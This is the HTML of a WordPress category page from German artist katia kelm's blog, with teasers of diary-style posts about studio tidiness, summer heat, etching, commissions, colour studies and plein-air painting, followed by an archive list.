<article id="post-6222" class="post-6222 post type-post status-publish format-standard hentry category-alltag category-heimarbeit category-hinter-den-kulissen category-im-atelier category-liebes-tagebuch category-wie-ich-arbeite tag-anfaenge tag-aufraeumen tag-chaos tag-ordnung tag-ordnung-ist-das-halbe-leben tag-und-die-andere-haelfte-auch"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2025/05/14/weisse-blaetter/" rel="bookmark">weiße blätter</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2025/05/14/weisse-blaetter/" rel="bookmark"><time class="entry-date published" datetime="2025-05-14T09:02:24+02:00">14. Mai 2025</time><time class="updated" datetime="2025-05-14T09:02:25+02:00">14. Mai 2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2025/05/14/weisse-blaetter/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://katiakelm.de/blog/wp-content/uploads/IMG_1945-1024x768.jpeg" alt="" class="wp-image-6223" srcset="https://katiakelm.de/blog/wp-content/uploads/IMG_1945-1024x768.jpeg 1024w, https://katiakelm.de/blog/wp-content/uploads/IMG_1945-400x300.jpeg 400w, https://katiakelm.de/blog/wp-content/uploads/IMG_1945-1536x1152.jpeg 1536w, https://katiakelm.de/blog/wp-content/uploads/IMG_1945-2048x1536.jpeg 2048w, https://katiakelm.de/blog/wp-content/uploads/IMG_1945-413x310.jpeg 413w, https://katiakelm.de/blog/wp-content/uploads/IMG_1945-208x156.jpeg 208w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>sieht ja aus wie bei mir zu hause!</p>



<p>da ist der schreibtisch auch so zugeknallt, dass ich irgendwann einfach noch einen tapeziertisch bestellt habe.&nbsp;</p>



<p>der ist jetzt natürlich genauso voll.</p>



<p>im atelier gibt es nur diesen einen tisch und die staffelei. und wenn der tisch voll ist, arbeite ich an der staffelei.&nbsp;</p>



<p>nee, im ernst, im atelier bin ich tatsächlich verblüffend ordentlich, denn im chaos kann ich nicht arbeiten. zumindest nicht in meinem eigenen. nach einem projekt oder spätestens vor dem nächsten räume ich auf.&nbsp;</p>



<p>ein leerer tisch ist wie das weiße blatt.&nbsp;</p>



<p>ich weiß, dass viele das weiße blatt irgendwie blockiert, so geht es mir selbst auch manchmal, aber im kopf ist das blatt ja nicht mehr weiss. zur not muss ich halt ein bischen kramen in der rübe, hier mal ne schublade aufziehen, da was aufklappen, irgendwo findet sich schon ein nicht mehr ganz so leerer zettel.</p>



<p>vielleicht ist die scheu vor dem weissen blatt auch einfach nur eine frage des übergangs. manche bevorzugen den halt weniger abrupt. oder es löst stress aus so wie beim suchen des haustürschlüssels wenn man los muss.</p>



<p>wie dem auch sei, ich liebe weisse blätter. nur leinwände <a href="https://katiakelm.de/blog/2025/05/14/ich-lass-das-jetzt-so/">nicht so doll</a>.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1365" src="https://katiakelm.de/blog/wp-content/uploads/IMG_1930-1024x1365.jpeg" alt="" class="wp-image-6228" srcset="https://katiakelm.de/blog/wp-content/uploads/IMG_1930-1024x1365.jpeg 1024w, https://katiakelm.de/blog/wp-content/uploads/IMG_1930-400x533.jpeg 400w, https://katiakelm.de/blog/wp-content/uploads/IMG_1930-1152x1536.jpeg 1152w, https://katiakelm.de/blog/wp-content/uploads/IMG_1930-1536x2048.jpeg 1536w, https://katiakelm.de/blog/wp-content/uploads/IMG_1930-413x551.jpeg 413w, https://katiakelm.de/blog/wp-content/uploads/IMG_1930-117x156.jpeg 117w, https://katiakelm.de/blog/wp-content/uploads/IMG_1930-scaled.jpeg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-5697" class="post-5697 post type-post status-publish format-standard hentry category-alltag category-hinter-den-kulissen category-liebes-tagebuch tag-critclub tag-critgroup tag-durchbrueche tag-eigen-pr tag-fame tag-follower tag-insta tag-instgram tag-kontaktborsen tag-kontakte-knuepfen tag-new-york tag-pr tag-soziale-medien"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2021/09/23/new-york-liebt-meine-arbeiten/" rel="bookmark">new york liebt meine arbeiten!</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2021/09/23/new-york-liebt-meine-arbeiten/" rel="bookmark"><time class="entry-date published" datetime="2021-09-23T12:35:55+02:00">23. September 2021</time><time class="updated" datetime="2021-11-28T13:41:37+02:00">28. November 2021</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2021/09/23/new-york-liebt-meine-arbeiten/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				
<p>auf insta hat der newyork critclub ein bild von mir in der story geteilt. ich total aus dem häuschen. was für eine ehre. und wie geil: jetzt hagelt es sicher follower. der durchbruch! ich habs geschafft! mit 51! </p>


<p> <a href="https://katiakelm.de/blog/2021/09/23/new-york-liebt-meine-arbeiten/#more-5697" class="more-link"><span aria-label="new york liebt meine arbeiten! weiterlesen">(mehr &hellip;)</span></a></p><div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-5423" class="post-5423 post type-post status-publish format-standard hentry category-alltag category-hinter-den-kulissen category-ich-hab-ja-sonst-nix-zutun category-im-atelier category-liebes-tagebuch tag-ateliersauna tag-hitzewelle tag-kuenstlerinnenkoma tag-sommerloch tag-sommerschlaf tag-sommerstarre"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2019/07/25/was-wollte-ich-nochmal/" rel="bookmark">was wollte ich nochmal?</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2019/07/25/was-wollte-ich-nochmal/" rel="bookmark"><time class="entry-date published" datetime="2019-07-25T13:02:58+02:00">25. Juli 2019</time><time class="updated" datetime="2019-09-24T10:22:06+02:00">24. September 2019</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2019/07/25/was-wollte-ich-nochmal/#comments">9 Reaktionen</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>jedes jahr im juli falle auch ich in die sommerstarre. wenn ich es überhaupt schaffe, mich aus dem haus (zuverlässige 22° weil die sorte altbau wo man auch tagsüber licht anmachen muss) zum fahrrad zu schleppen, draußen sagen wir mal 32°, mir erstmal am fahrrandlenker eine leichte brandwunde zuziehe und dann ohne von einem laster überfahren lebend beim atelier ankomme, die haustür aufschliesse und bei angenehmen 26° die 3 stockwerke hochdümpel, wenn ich dann endlich die ateliertür aufschliesse und mir die 32° warme atelierluft entgegenströhmt, dann freue ich mich, das alles ist wie immer.  <a href="https://katiakelm.de/blog/2019/07/25/was-wollte-ich-nochmal/#more-5423" class="more-link"><span aria-label="was wollte ich nochmal? weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-5221" class="post-5221 post type-post status-publish format-standard hentry category-alltag category-alptraume category-fruher-war-alles-besser category-hinter-den-kulissen category-im-atelier category-liebes-tagebuch category-making-of category-oma-katia-erzahlt-vom-krieg category-spass-beiseite tag-aquatinta tag-aetzradierung tag-beusselstrasse tag-drucken tag-druckgrafik tag-learning-by-doing tag-radiertechnik tag-radierung tag-tiefdruck"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2018/11/13/wie-ich-radiere/" rel="bookmark">wie ich radiere</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2018/11/13/wie-ich-radiere/" rel="bookmark"><time class="entry-date published" datetime="2018-11-13T13:11:33+02:00">13. November 2018</time><time class="updated" datetime="2019-02-03T12:27:59+02:00">3. Februar 2019</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2018/11/13/wie-ich-radiere/#comments">13 Reaktionen</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>mit dem radieren ist es bei mir wohl so ähnlich wie man es von geburten sagt: die schmerzen sind so schlimm, dass man sich schwört, es nie wieder zu tun – und anschliessend vergisst man sie. </p>
<p>so habe ich mich vor ein paar jahren schon einmal etwas intensiver mit radierung beschäftigt. wer hier hin und wieder mitliest erinnert sich vielleicht. <a href="https://katiakelm.de/blog/2011/08/13/vorubergehender-uberblick/">hier</a> hatte ich damals etwas darüber notiert, <a href="https://katiakelm.de/blog/2012/08/04/atelier-im-august/">so</a> sah mein atelier aus und <a href="https://katiakelm.de/mein-kleiner-salon-des-refuses/">so</a> und <a href="https://katiakelm.de/aquatintas/">so</a> die drucke. 2012 war das.</p>
<p> <a href="https://katiakelm.de/blog/2018/11/13/wie-ich-radiere/#more-5221" class="more-link"><span aria-label="wie ich radiere weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-4886" class="post-4886 post type-post status-publish format-standard hentry category-alltag category-freie-texte category-liebes-tagebuch category-touri-tipps tag-busreisen tag-flaschensammler tag-flixbus tag-hausmeister tag-mull tag-muellsammler tag-zob tag-zob-hamburg"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2017/05/30/am-zob/" rel="bookmark">am ZOB</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2017/05/30/am-zob/" rel="bookmark"><time class="entry-date published" datetime="2017-05-30T10:58:32+02:00">30. Mai 2017</time><time class="updated" datetime="2021-11-28T19:57:43+02:00">28. November 2021</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2017/05/30/am-zob/#comments">14 Reaktionen</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>felix und ich sitzen träge am hamburger ZOB auf einer bank. die sonne knallt, wir sind viel zu früh und verpicknicken schonmal unseren reiseproviant.<br />
alle paar minuten kommen flaschensammler vorbei und durchwühlen die mülltonne direkt neben mir. erst erschrecke ich mich immer aber nach dem zweiten oder dritten sammler hab ich mich daran gewöhnt.</p>
<p> <a href="https://katiakelm.de/blog/2017/05/30/am-zob/#more-4886" class="more-link"><span aria-label="am ZOB weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-4645" class="post-4645 post type-post status-publish format-standard hentry category-alltag category-annoncen category-in-eigener-sache category-katias-kauftipps category-kauftipps category-reklame tag-auftraege tag-auftragsarbeiten tag-blumen tag-brotjobs tag-familienportrait tag-gruppenportrait tag-kneta-gabo tag-knetagarbo tag-paare tag-portrait"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2016/12/29/auftragsarbeiten/" rel="bookmark">auftragsarbeiten</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2016/12/29/auftragsarbeiten/" rel="bookmark"><time class="entry-date published" datetime="2016-12-29T18:07:30+02:00">29. Dezember 2016</time><time class="updated" datetime="2023-06-21T09:27:32+02:00">21. Juni 2023</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2016/12/29/auftragsarbeiten/#comments">19 Reaktionen</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>weil ich oft gefragt werde, ob ich auch aufträge annehme, möchte ich das hier mal generell bewerben: ja, ich nehme auch aufträge an. <a href="https://katiakelm.de/blog/2016/12/29/auftragsarbeiten/#more-4645" class="more-link"><span aria-label="auftragsarbeiten weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-4585" class="post-4585 post type-post status-publish format-standard hentry category-alltag category-liebes-tagebuch category-oma-katia-erzahlt-vom-krieg category-uben-uben-uben tag-blumen tag-farben tag-farbharmonie tag-farbkomposition tag-farbzusammenstellung tag-floristik tag-itten tag-kueppers tag-malerei"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2016/10/22/regenboegen/" rel="bookmark">regenbögen</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2016/10/22/regenboegen/" rel="bookmark"><time class="entry-date published" datetime="2016-10-22T12:03:46+02:00">22. Oktober 2016</time><time class="updated" datetime="2021-11-28T13:45:17+02:00">28. November 2021</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2016/10/22/regenboegen/#comments">46 Reaktionen</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>als es mir mal finanziell nicht so gut ging und ich mir einen job suchen musste … wobei sich das jetzt so anhört, als ob das jemals anders war. egal. also diese geschichte fängt jedenfalls damit an, dass ich auf jobsuche war. und zwar nicht im sinne von „nach einer stelle suchen“ sondern im sinne von „was könnte ich mal machen“?</p>
<p> <a href="https://katiakelm.de/blog/2016/10/22/regenboegen/#more-4585" class="more-link"><span aria-label="regenbögen weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-4575" class="post-4575 post type-post status-publish format-standard hentry category-alltag category-liebes-tagebuch category-oma-katia-erzahlt-vom-krieg tag-ausstellungsbetrieb tag-geduld tag-kunst tag-vita"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2016/10/05/heute-schon-zweimal-die-vita-geaendert/" rel="bookmark">heute schon zweimal die vita geändert</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2016/10/05/heute-schon-zweimal-die-vita-geaendert/" rel="bookmark"><time class="entry-date published" datetime="2016-10-05T09:50:08+02:00">5. Oktober 2016</time><time class="updated" datetime="2021-11-28T13:45:54+02:00">28. November 2021</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2016/10/05/heute-schon-zweimal-die-vita-geaendert/#comments">14 Reaktionen</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>kurz nach 8 uhr morgens. ich torkel in die küche um mir tee zu machen und fasel dem mann irgendwas vor, während er zeitung liest:<br />
„ich hab grad auf facebook nen total angesagten ausstellungsraum entdeckt der früher mal ne off-space-ruine war, wo ich mal vor jahren ausgestellt hab! die hat jetzt sogar nen namen! das ist deswegen geil weil ich den jetzt nämlich in meiner vita ändern kann. vorher stand da nur n strassenname. da kannste mal wieder sehen! man muss nur geduld haben!“ <a href="https://katiakelm.de/blog/2016/10/05/heute-schon-zweimal-die-vita-geaendert/#more-4575" class="more-link"><span aria-label="heute schon zweimal die vita geändert weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-4498" class="post-4498 post type-post status-publish format-standard hentry category-alltag category-im-atelier category-making-of tag-foodporn tag-kochrezepte tag-rezepte tag-wenns-mal-wieder-schnell-gehen-muss"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2016/04/28/foodporn/" rel="bookmark">foodporn</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2016/04/28/foodporn/" rel="bookmark"><time class="entry-date published" datetime="2016-04-28T21:32:58+02:00">28. April 2016</time><time class="updated" datetime="2016-04-28T21:38:27+02:00">28. April 2016</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2016/04/28/foodporn/#comments">1 Reaktion</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>so, ich poste hier jetzt hin und wieder mal bilder und rezepte von den delikatessen, die ich mir mittags im atelier koch.<br />
wie manche von euch vielleicht wissen war ich im früheren leben ja mal <a href="http://kochenmitschwadroneuse.twoday.net/" target="_blank">eine legende in sachen foodblogging</a>.<br />
den durchbruch hatte ich mit <a href="http://kochenmitschwadroneuse.twoday.net/stories/florentiner/" target="_blank">diesem rezept</a>.</p>
<p>hier also jetzt mein erstes foodporn-posting von heut mittag. die nächsten dann kommentarlos.</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-version="6" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:8px;">
<div style=" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;">
<div style=" background:url([data-uri]); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;"></div>
</div>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/BEvhhHUPgiJ/" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">#foodporn aus der rubrik: &#34;aus der atelierküche&#34; heute: tomatensuppe aus der dose mit würstchen aus der dose und mais aus der dose. saubere teller waren auch grad aus (das rezept kann ich später bei bedarf noch posten)</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">Ein von katia (@katias_bilder) gepostetes Foto am <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2016-04-28T11:39:00+00:00">28. Apr 2016 um 4:39 Uhr</time></p>
</div>
</blockquote>
<p><script async defer src="//platform.instagram.com/en_US/embeds.js"></script></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-3599" class="post-3599 post type-post status-publish format-standard hentry category-alltag category-liebes-tagebuch tag-felder tag-feldstaffelei tag-fliegen tag-hornissen tag-insekten tag-kraatz tag-kuckuck tag-landpartie tag-landschaft tag-landschaftsmalerei tag-malerei tag-mucken tag-olmalerei tag-plein-air tag-pleinair tag-schilf tag-uckermark tag-weiden tag-wolfgang-mattheuer"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2014/06/09/viele-fliegen-und-ein-kuckuck/" rel="bookmark">viele fliegen und ein kuckuck</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2014/06/09/viele-fliegen-und-ein-kuckuck/" rel="bookmark"><time class="entry-date published" datetime="2014-06-09T10:38:36+02:00">9. Juni 2014</time><time class="updated" datetime="2017-09-04T13:31:18+02:00">4. September 2017</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2014/06/09/viele-fliegen-und-ein-kuckuck/#comments">4 Reaktionen</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>mit 15 hatte ich zu weihnachten eine feldstaffelei und einen braunen plastikkoffer mit ölfarben bekommen. ich glaub es waren lukas-studiofarben, also garnicht so schlecht, nur die tubengrösse wie tuschkasten-deckweiss.</p>
<p>an meinem ersten bild malte ich genau eine woche. eine woche weil es die „projektwoche“ in der schule war, ich hatte den ölmalkurs gewählt.<br />
aufgrund von männlichen kursteilnehmern war ich nicht so richtig bei der sache, was erklärt, warum ich nur dieses eine bild malte. für mehr als eins hätte aber auch die farbe nicht gereicht. <a href="https://katiakelm.de/blog/2014/06/09/viele-fliegen-und-ein-kuckuck/#more-3599" class="more-link"><span aria-label="viele fliegen und ein kuckuck weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
			
	<nav class="navigation posts-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://katiakelm.de/blog/kategorie/alltag/page/2/" >Ältere Beiträge</a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

				</div><!-- .wrap -->
		
	</div><!-- #content -->
	
	<div id="search-wrap">
		<div class="wrap">
			<button class="search-toggle-close">Sucheformular schliessen</button>
			<form role="search" method="get" class="search-form" action="https://katiakelm.de/blog/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>		</div><!-- .wrap -->
	</div><!-- #search-wrap -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wrap">
			<div class="footer-widgets-wrap column-4">

				<div class="footer-widgets footer-1"><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Artikel-Archiv</h2>
			<ul>
					<li><a href='https://katiakelm.de/blog/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://katiakelm.de/blog/2025/07/'>Juli 2025</a></li>
	<li><a href='https://katiakelm.de/blog/2025/05/'>Mai 2025</a></li>
	<li><a href='https://katiakelm.de/blog/2024/11/'>November 2024</a></li>
	<li><a href='https://katiakelm.de/blog/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://katiakelm.de/blog/2024/09/'>September 2024</a></li>
	<li><a href='https://katiakelm.de/blog/2023/11/'>November 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2023/06/'>Juni 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2023/01/'>Januar 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2022/11/'>November 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/09/'>September 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/08/'>August 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/06/'>Juni 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/03/'>März 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/01/'>Januar 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/11/'>November 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/09/'>September 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/06/'>Juni 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/05/'>Mai 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/04/'>April 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/03/'>März 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2020/01/'>Januar 2020</a></li>
	<li><a href='https://katiakelm.de/blog/2019/11/'>November 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/09/'>September 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/07/'>Juli 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/05/'>Mai 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/04/'>April 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/02/'>Februar 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2018/11/'>November 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/08/'>August 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/05/'>Mai 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/03/'>März 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/02/'>Februar 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/01/'>Januar 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/09/'>September 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/08/'>August 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/07/'>Juli 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/05/'>Mai 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/03/'>März 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/02/'>Februar 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/01/'>Januar 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/08/'>August 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/07/'>Juli 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/06/'>Juni 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/04/'>April 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/03/'>März 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/02/'>Februar 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/01/'>Januar 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/09/'>September 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/08/'>August 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/05/'>Mai 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/04/'>April 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/11/'>November 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/09/'>September 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/07/'>Juli 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/06/'>Juni 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/05/'>Mai 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/04/'>April 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/03/'>März 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/02/'>Februar 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/01/'>Januar 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/11/'>November 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/09/'>September 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/07/'>Juli 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/06/'>Juni 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/05/'>Mai 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/04/'>April 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/02/'>Februar 2013</a></li>
